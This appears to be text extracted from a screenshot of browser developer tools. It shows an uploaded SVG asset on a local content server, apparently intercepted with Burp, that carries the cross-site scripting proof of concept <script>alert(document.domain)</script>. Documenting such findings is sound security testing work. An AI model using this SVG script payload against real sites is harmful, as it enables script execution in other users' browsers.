 localhost:8080/contentAs
localhost:8080/contentAsset/image/f025a44b-88bf-4034-ac79-71010ccbb44e/fileAsset
burp
localhost:8080
localhost
OK
Transferring data from localhost…
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
Filter Styles :hov .cls
Layout Computed Change
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<script type="text/javascript">alert(document.domain)</script>
</svg>
element { inline
}
No fonts used on the current element.